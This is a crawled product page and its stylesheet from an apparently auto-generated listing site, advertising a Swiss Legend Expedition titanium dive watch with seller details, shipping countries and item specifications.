

--- FILE ---
content_type: text/html
request_url: https://extremelyrarenew.com/en/swiss-legend-expedition-titanium-200m-watch-extremely-rare.htm
body_size: 5648
content:
 <!DOCTYPE HTML>	

<HTML>


 <HEAD> 	 	 

	
		  
<TITLE>
Swiss Legend Expedition Titanium 200m Watch Extremely Rare </TITLE> 
		<LINK HREF='https://extremelyrarenew.com/favicon.png'	REL='icon' TYPE='image/png'> 
					<META  CONTENT='text/html; charset=UTF-8'  HTTP-EQUIV='content-type'>
 
		
  <META	NAME='viewport' CONTENT='width=device-width, initial-scale=1'> 	   
	
	

	
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<LINK REL='stylesheet' TYPE='text/css' HREF='https://extremelyrarenew.com/jipekyxy.css'> 
	 	 		 <LINK HREF='https://extremelyrarenew.com/xokevaja.css' TYPE='text/css'  REL='stylesheet'> 
 

		 
<SCRIPT   SRC='https://code.jquery.com/jquery-latest.min.js' TYPE='text/javascript'> 		  </SCRIPT>	  
	
	
 		  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT  SRC='https://extremelyrarenew.com/modahe.js' TYPE='text/javascript'>

	

 </SCRIPT>   


	 
 	  <SCRIPT SRC='https://extremelyrarenew.com/fybomas.js' TYPE='text/javascript'>  
	
  </SCRIPT> 
	 <SCRIPT ASYNC TYPE='text/javascript'  SRC='https://extremelyrarenew.com/wexuni.js'>

	 	</SCRIPT> 
	
	

<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'  ASYNC SRC='https://extremelyrarenew.com/fulyheju.js'>	</SCRIPT>	
	
	
 <SCRIPT  TYPE='text/javascript'>
	var a2a_config = a2a_config || {};a2a_config.no_3p = 1;

	
		</SCRIPT>	



	
	 
<SCRIPT  TYPE='text/javascript'>  	
	window.onload = function ()
	{
		baravyc('jiva', 'Search', 'https://extremelyrarenew.com/en/search.php');
		kevimiqor("cibug.php","kwp", "Swiss Legend Expedition Titanium 200m Watch Extremely Rare");
		
		
	}
				
</SCRIPT>

 

		
</HEAD> 

 
  	

<BODY DATA-ID='384549991329'>



	 
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<DIV STYLE='left:0px; top:150px;'	CLASS='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'> 
		  <A  CLASS='a2a_button_facebook'>	 
</A> 	
  		
		  	 <A  CLASS='a2a_button_twitter'>    
</A>


				<A CLASS='a2a_button_google_plus'>	 
	</A>  	 	
				


 <A	CLASS='a2a_button_pinterest'>
  </A> 
		   	<A CLASS='a2a_button_email'> 

</A>	   	
		  </DIV> 


	
	
		<DIV ID='najugoguke'> 
   	 
		   <DIV   ID='lexubavevo'> 
 	 	   
			 

	 <A  HREF='https://extremelyrarenew.com/en/'>


  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<IMG SRC='https://extremelyrarenew.com/en/extremely-rare-new.gif'   ALT='Extremely Rare New'>
   </A>


 

			
<div id='barola' class='align-center'>
<ul>
<li class='has-sub'><a href='https://extremelyrarenew.com/en/'><span>Index</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/all-items-extremely-rare-new.htm'><span>All items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'><span>Newest items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/top-items-extremely-rare-new.htm'><span>Top items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-videos-extremely-rare-new.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/brand/adidas.htm'><span>Adidas (32)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/autoart.htm'><span>Autoart (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/bratz.htm'><span>Bratz (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/chanel.htm'><span>Chanel (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/charlie-bears.htm'><span>Charlie Bears (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/disney.htm'><span>Disney (38)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/funko.htm'><span>Funko (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/hasbro.htm'><span>Hasbro (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/hermes.htm'><span>HermÈs (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/hot-wheels.htm'><span>Hot Wheels (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/jellycat.htm'><span>Jellycat (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/lego.htm'><span>Lego (40)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/louis-vuitton.htm'><span>Louis Vuitton (21)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/mattel.htm'><span>Mattel (38)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/minichamps.htm'><span>Minichamps (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/nike.htm'><span>Nike (79)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/nintendo.htm'><span>Nintendo (20)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/seiko.htm'><span>Seiko (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/tom-ford.htm'><span>Tom Ford (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/zippo.htm'><span>Zippo (31)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2628)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/department/'><span>Department</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/department/adults.htm'><span>Adults (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/department/men.htm'><span>Men (272)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/department/men-s.htm'><span>Men's (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/department/unisex.htm'><span>Unisex (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/department/unisex-adult.htm'><span>Unisex Adult (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/department/unisex-adults.htm'><span>Unisex Adults (41)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/department/unisex-kids.htm'><span>Unisex Kids (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/department/women.htm'><span>Women (82)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2668)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/material/'><span>Material</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/material/100-cotton.htm'><span>100% Cotton (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/canvas.htm'><span>Canvas (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/cardboard-plastic.htm'><span>Cardboard, Plastic (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/ceramic.htm'><span>Ceramic (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/cotton.htm'><span>Cotton (27)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/diecast.htm'><span>Diecast (80)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/glass.htm'><span>Glass (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/gold.htm'><span>Gold (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/leather.htm'><span>Leather (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/metal.htm'><span>Metal (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/mohair.htm'><span>Mohair (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/nylon.htm'><span>Nylon (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/plastic.htm'><span>Plastic (68)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/plush.htm'><span>Plush (22)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/polyester.htm'><span>Polyester (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/porcelain.htm'><span>Porcelain (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/resin.htm'><span>Resin (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/silk.htm'><span>Silk (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/vinyl.htm'><span>Vinyl (63)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/wood.htm'><span>Wood (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2695)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/packaging/'><span>Packaging</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/packaging/blister-pack.htm'><span>Blister Pack (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/packaging/box.htm'><span>Box (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/packaging/original-opened.htm'><span>Original (opened) (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/packaging/original-unopened.htm'><span>Original (unopened) (38)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/packaging/roll.htm'><span>Roll (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/packaging/sealed.htm'><span>Sealed (38)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/packaging/unboxed.htm'><span>Unboxed (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/packaging/without-packaging.htm'><span>Without Packaging (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2962)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/room/'><span>Room</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/room/any-room.htm'><span>Any Room (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/room/bedroom.htm'><span>Bedroom (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3077)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/type/'><span>Type</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/type/action-figure.htm'><span>Action Figure (105)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/cigarette-lighters.htm'><span>Cigarette Lighters (18)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/doll.htm'><span>Doll (21)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/doll-playset.htm'><span>Doll Playset (35)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/eau-de-parfum.htm'><span>Eau De Parfum (60)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/eau-de-toilette.htm'><span>Eau De Toilette (49)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/fashion-doll.htm'><span>Fashion Doll (20)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/figure.htm'><span>Figure (19)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/figurine.htm'><span>Figurine (18)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/jacket.htm'><span>Jacket (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/perfume.htm'><span>Perfume (22)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/plush-bear.htm'><span>Plush Bear (16)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/poster.htm'><span>Poster (22)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/race-car.htm'><span>Race Car (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/single.htm'><span>Single (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/soft-toys.htm'><span>Soft Toys (20)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/sunglasses.htm'><span>Sunglasses (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/t-shirt.htm'><span>T-shirt (22)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/trainer.htm'><span>Trainer (119)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/type/wristwatch.htm'><span>Wristwatch (37)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2427)</a></li>
</ul>
</li>

</ul>
</div>

		 		 </DIV>	


		<DIV  ID='hituh'>	 
			
 
<DIV  ID='morypex'>

 

				

		<DIV	ID='qymapetofi'>


   
</DIV>    		

				<h1 class="[base64]">Swiss Legend Expedition Titanium 200M Watch EXTREMELY RARE	
</h1>   
<br/> 
 
 	<img class="wn4o6o6o2" src="https://extremelyrarenew.com/en/photos/Swiss-Legend-Expedition-Titanium-200M-Watch-EXTREMELY-RARE-01-odp.jpg" title="Swiss Legend Expedition Titanium 200M Watch EXTREMELY RARE" alt="Swiss Legend Expedition Titanium 200M Watch EXTREMELY RARE"/>
  	
<br/>  
	
  <img class="wn4o6o6o2" src="https://extremelyrarenew.com/en/photos/Swiss-Legend-Expedition-Titanium-200M-Watch-EXTREMELY-RARE-02-qu.jpg" title="Swiss Legend Expedition Titanium 200M Watch EXTREMELY RARE" alt="Swiss Legend Expedition Titanium 200M Watch EXTREMELY RARE"/>	

<br/>

  <img class="wn4o6o6o2" src="https://extremelyrarenew.com/en/photos/Swiss-Legend-Expedition-Titanium-200M-Watch-EXTREMELY-RARE-03-pte.jpg" title="Swiss Legend Expedition Titanium 200M Watch EXTREMELY RARE" alt="Swiss Legend Expedition Titanium 200M Watch EXTREMELY RARE"/> <br/>
<img class="wn4o6o6o2" src="https://extremelyrarenew.com/en/photos/Swiss-Legend-Expedition-Titanium-200M-Watch-EXTREMELY-RARE-04-jwl.jpg" title="Swiss Legend Expedition Titanium 200M Watch EXTREMELY RARE" alt="Swiss Legend Expedition Titanium 200M Watch EXTREMELY RARE"/>   	 	<br/>	 <img class="wn4o6o6o2" src="https://extremelyrarenew.com/en/photos/Swiss-Legend-Expedition-Titanium-200M-Watch-EXTREMELY-RARE-05-tev.jpg" title="Swiss Legend Expedition Titanium 200M Watch EXTREMELY RARE" alt="Swiss Legend Expedition Titanium 200M Watch EXTREMELY RARE"/>   
 
	<br/>		
 <img class="wn4o6o6o2" src="https://extremelyrarenew.com/en/photos/Swiss-Legend-Expedition-Titanium-200M-Watch-EXTREMELY-RARE-06-sd.jpg" title="Swiss Legend Expedition Titanium 200M Watch EXTREMELY RARE" alt="Swiss Legend Expedition Titanium 200M Watch EXTREMELY RARE"/>
	
  			 <br/>  <img class="wn4o6o6o2" src="https://extremelyrarenew.com/en/photos/Swiss-Legend-Expedition-Titanium-200M-Watch-EXTREMELY-RARE-07-rhy.jpg" title="Swiss Legend Expedition Titanium 200M Watch EXTREMELY RARE" alt="Swiss Legend Expedition Titanium 200M Watch EXTREMELY RARE"/>	<br/>
   <br/> 



	
<img class="wn4o6o6o2" src="https://extremelyrarenew.com/en/nuko.gif" title="Swiss Legend Expedition Titanium 200M Watch EXTREMELY RARE" alt="Swiss Legend Expedition Titanium 200M Watch EXTREMELY RARE"/>	 
   	<img class="wn4o6o6o2" src="https://extremelyrarenew.com/en/haqirimiwe.gif" title="Swiss Legend Expedition Titanium 200M Watch EXTREMELY RARE" alt="Swiss Legend Expedition Titanium 200M Watch EXTREMELY RARE"/>	
	<br/> <p>
Swiss Legend Expedition Titanium 200M Watch EXTREMELY RARE!! The item "Swiss Legend Expedition Titanium 200M Watch EXTREMELY RARE" is in sale since Tuesday, November 30, 2021. This item is in the category "Jewelry & Watches\Watches, Parts & Accessories\Watches\Wristwatches". The seller is "alld_96" and is located in Westport, Massachusetts. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay, Russian federation.</p>
   <p> 
<ol>
<li>Water Resistance: 200 m (20 ATM)</li>
<li>Movement: Swiss Quartz</li>
<li>Indices: Arabic Numerals</li>
<li>With Papers: No</li>
<li>Year Manufactured: 2010-Now</li>
<li>Reference Number: SL-10008-SM</li>
<li>Brand: Swiss Legend</li>
<li>Case Color: Black</li>
<li>Department: Men's</li>
<li>Type: Wristwatch</li>
<li>Band Color: Gray</li>
<li>Band Material: Titanium</li>
<li>Customized: No</li>
<li>Dial Color: Black</li>
<li>Model: Expedition</li>
<li>Style: Sport/Dive</li>
<li>With Original Box/Packaging: No</li>
<li>Features: WATER RESISTANT 200m</li>
<li>Case Size: 46mm</li>
<li>Case Material: Stainless Steel</li>
<li>Country/Region of Manufacture: Switzerland</li>
<li>Display: Analog</li>
</ol>
</p> <br/>
<img class="wn4o6o6o2" src="https://extremelyrarenew.com/en/nuko.gif" title="Swiss Legend Expedition Titanium 200M Watch EXTREMELY RARE" alt="Swiss Legend Expedition Titanium 200M Watch EXTREMELY RARE"/>	 
   	<img class="wn4o6o6o2" src="https://extremelyrarenew.com/en/haqirimiwe.gif" title="Swiss Legend Expedition Titanium 200M Watch EXTREMELY RARE" alt="Swiss Legend Expedition Titanium 200M Watch EXTREMELY RARE"/>	<br/>
				
				 
  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'> 	
	
					judujydile();
					
   </SCRIPT>  
			
				 	
<DIV CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>


					   

<A CLASS='a2a_button_facebook'> 	 </A>


	
					 	<A CLASS='a2a_button_twitter'> 	
 </A>	

 
					<A	CLASS='a2a_button_google_plus'>

</A> 			 
					
  <A CLASS='a2a_button_pinterest'>
   </A>
	
 	
					 <A  CLASS='a2a_button_email'>
 </A>
 	
				


</DIV> 
   

					
				
			

	 </DIV> 

 
			

<DIV ID='vajululuq'>
	

				
				 
	 	 
<DIV  ID='jiva'> 
	 
					     
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<HR>   
					


	
 </DIV>  		

					 <DIV	ID='duhof'>	
  
	
 </DIV> 
 
  
		
				
					 
<DIV ID='puqigyfem'>



					<a style="font-family:Albertus Extra Bold;font-size:33px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/coin.htm">coin</a><a style="font-family:Klang MT;font-size:25px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/black.htm">black</a><a style="font-family:Arial;font-size:24px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/size.htm">size</a><a style="font-family:Expo;font-size:13px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/gold.htm">gold</a><a style="font-family:Carleton ;font-size:34px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extremely.htm">extremely</a><a style="font-family:Aapex;font-size:12px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/valuable.htm">valuable</a><a style="font-family:Univers Condensed;font-size:32px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/pence.htm">pence</a><a style="font-family:Swiss721 BlkEx BT;font-size:21px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/nike.htm">nike</a><a style="font-family:Brooklyn;font-size:16px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/british.htm">british</a><a style="font-family:Old English Text MT;font-size:22px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/japan.htm">japan</a><a style="font-family:Carleton ;font-size:20px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/mint.htm">mint</a><a style="font-family:Merlin;font-size:23px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/collectors.htm">collectors</a><a style="font-family:Monotype.com;font-size:12px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/penny.htm">penny</a><a style="font-family:Arial Narrow;font-size:13px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vinyl.htm">vinyl</a><a style="font-family:Verdana;font-size:29px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vintage.htm">vintage</a><a style="font-family:Zap Chance;font-size:14px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extreme.htm">extreme</a><a style="font-family:Univers;font-size:30px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/sealed.htm">sealed</a><a style="font-family:Geneva;font-size:17px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/condition.htm">condition</a><a style="font-family:Erie;font-size:15px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/doll.htm">doll</a><a style="font-family:Donata;font-size:19px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/white.htm">white</a><a style="font-family:Kino MT;font-size:35px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/rare.htm">rare</a><a style="font-family:Times New Roman;font-size:18px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/figure.htm">figure</a><a style="font-family:Bookman Old Style;font-size:27px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/original.htm">original</a><a style="font-family:Comic Sans MS;font-size:14px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/zippo.htm">zippo</a><a style="font-family:Merlin;font-size:28px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/edition.htm">edition</a><a style="font-family:Helvetica;font-size:19px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/item.htm">item</a><a style="font-family:Gill Sans Condensed Bold;font-size:10px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/disney.htm">disney</a><a style="font-family:Chicago;font-size:11px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/bnib.htm">bnib</a><a style="font-family:Coronet;font-size:18px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/very.htm">very</a><a style="font-family:Cursive Elegant;font-size:16px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lego.htm">lego</a><a style="font-family:Bookman Old Style;font-size:26px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/limited.htm">limited</a><a style="font-family:Ner Berolina MT;font-size:31px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/brand.htm">brand</a><a style="font-family:Algerian;font-size:17px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lighter.htm">lighter</a><a style="font-family:Century Gothic;font-size:11px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/super.htm">super</a><a style="font-family:MS-DOS CP 437;font-size:15px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/genuine.htm">genuine</a>  
				 
</DIV>	
	
	
			
			

</DIV>  
		
 </DIV>



	
		

 	 
	
<DIV ID='gisixodif'>
     
		
			
 <UL>
  

				
 
  			<LI>

					 <A HREF='https://extremelyrarenew.com/en/'>		 Index	
	 </A>

					


</LI>    


				
	  <LI> 
						<A	HREF='https://extremelyrarenew.com/en/rewapuw.php'>  

Contact Form</A>


							</LI>
				 
	 

 	
<LI>  
					
 <A HREF='https://extremelyrarenew.com/en/privacy-policies.htm'> 

 
 
Privacy Policies

	 </A>
 

				
</LI>

				 
	<LI>	 	 
					 <A HREF='https://extremelyrarenew.com/en/terms-of-service.htm'>	 	
Terms of Use
			 </A>	

				  </LI>   

				 	
	
<LI>
   
					
	<A  HREF='https://extremelyrarenew.com/?l=en'> 	
EN 	
	
</A>	 

					&nbsp;
						

  	<A HREF='https://extremelyrarenew.com/?l=fr'>	  
FR
   </A> 
				  
</LI>
				
				
				

<DIV  CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>
						<A CLASS='a2a_button_facebook'>

	
 	</A>
 
						     <A CLASS='a2a_button_twitter'>		 </A>


					
  
 	<A   CLASS='a2a_button_google_plus'>


 
</A>	 	 	
					

 <A	CLASS='a2a_button_pinterest'>	 </A> 	 
  	
							  	<A   CLASS='a2a_button_email'> </A>
 
   
					 	</DIV>
 
				
			
 </UL>
 
			
		 
 	 </DIV> 
   

	
 
 </DIV>	


 
   			<SCRIPT  SRC='//static.addtoany.com/menu/page.js' TYPE='text/javascript'>  </SCRIPT> 			  

 
 </BODY>  	
 
</HTML>			 

--- FILE ---
content_type: text/css
request_url: https://extremelyrarenew.com/jipekyxy.css
body_size: 1717
content:
 		#gisixodif		{ 	 

 	border-radius:10px;   	background-color:#5E656D; border:2px solid #96AACB;   

	display:block;

	margin:0px 8px; 
	
 	padding:24px;

 } 

 	
 #nisidoti input[type="text"]		{	 
   	width:50%;	

 margin:0px 10px 10px 0px;	}

 

#morypex img		{
  
		  	border-radius:10px;
			max-width:90%;


		border-color:#96AACB;
border-style:outset;		height:auto;   
 	border-width:2px;     		margin:2px;		}

	 #qymapetofi		{ 		 
  
	margin:0px auto 8px auto; 	

 
width:100%;	}	



#nisidoti input		{	  
 	
	border:2px solid #96AACB;   padding:3px; 	

 			border-radius:3px;
	

}


 

H1		{
  font-size:20px;
} 
 
#morypex ol		{
      
 	padding:0px; 
	list-style-type:square;



margin:0px;  
  }



#jovysos:hover		{
 border-color:transparent #FFFFFF transparent transparent;}



	 	

	hr		{ 	margin:10px 0px;



border:1px solid #96AACB;
}


	  	#puqigyfem a		{   

 	margin:0px 10px;	word-wrap:normal;

 	max-width:100%; 
	

 	overflow:hidden;  
  	text-overflow:ellipsis;  

display:inline-block;

  } 	

#morypex ol li		{ margin:0px 10px;}
 #nisidoti input[type="submit"]		{

  background-color:#5E656D;
 	color:#FFFFFF;
 
}





/*//////////////////////////////////////////////////////////////////////////////////////////////////
		#lexubavevo img
//////////////////////////////////////////////////////////////////////////////////////////////////*/
#lexubavevo img		{
	


		  max-width:100%;	 	
	} 

/*//////////////////////////////////////////////////////////////////////////////////////////////////
		#lexubavevo
//////////////////////////////////////////////////////////////////////////////////////////////////*/
#lexubavevo		{ 
	   
  	background-color:#5E656D;
display:block;	

	margin:0px 8px; 	 	padding:24px;
  
 	border-radius:10px;  
	border:2px solid #96AACB; 	
	}
	 
/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#nulinanoja		{ 		
 	border-style:solid;

	border-color:transparent transparent transparent #96AACB;	margin:10px;
	  	width:0;
  	border-width:10px 0 10px 20px;   	height:0;	
  	display:inline-block;	 }  


  #duhof		{
	 
 	margin:0px auto 8px auto;	 		width:95%; }			  

 
	
#gisixodif ul		{ 

 		padding:0px; 
  
margin:0px; 	display:inline-block;   
 }		

		
	 #morypex ul		{    	padding:0px;   list-style-type:none;
	  	margin:0px;  	} 
   #duhof:empty		{display:none;    	
 } 





#gisixodif li		{		  display:inline-block;  	margin:16px 31px;		
}
  
 
 	
#morypex		{ 	
	color:#FFFFFF;				border-radius:10px;	
 
	padding:24px; 
	border:2px solid #96AACB;
	background-color:#5E656D;


display:table-cell;
	width:79%;



}
   
 	#nulinanoja:hover		{    border-color:transparent transparent transparent #FFFFFF;  } 		
 
 
	
/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#hituh div		{ 	vertical-align:top;	border-spacing:0px; }
  	
a		{	
 
	 	font-weight:bold;

 
 color:#FFFFFF;	   	text-decoration:underline;    	display:inline-block;	

} 

 
#vajululuq		{ 	  
   
	 	border-radius:10px;   	border:2px solid #96AACB;    
	padding:24px;	color:#FFFFFF;
 background-color:#5E656D; 

 
	display:table-cell;   	width:21%;
  } 
 	


 	#najugoguke		{ 
 	 
	margin:22px auto 20px auto;
	
 width:91%; 
   }

	html, body		{

 
 
 	margin:0 0 0 0; 	background-size:cover;  
	

	  	text-align:center;	
 
		height:100%; 	background-image:url("https://extremelyrarenew.com/extremely-rare-new-sto.jpg");	font-size:15px;	 


font-family:Monaco; }

 

